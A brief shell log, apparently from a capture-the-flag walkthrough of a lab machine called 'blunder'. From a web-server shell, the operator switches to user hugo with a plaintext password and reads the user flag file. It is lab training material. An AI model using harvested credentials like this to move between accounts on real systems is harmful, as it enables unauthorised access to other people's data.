 www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ su hugo
su hugo
Password: Password120
hugo@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ cd /home
cd /home
hugo@blunder:/home$ ls
ls
hugo  shaun
hugo@blunder:/home$ cd hugo
cd hugo
hugo@blunder:~$ ls
ls
Desktop    Downloads  Pictures  Templates  Videos
Documents  Music      Public    user.txt
hugo@blunder:~$ cat user.txt
cat user.txt
hugo@blunder:~$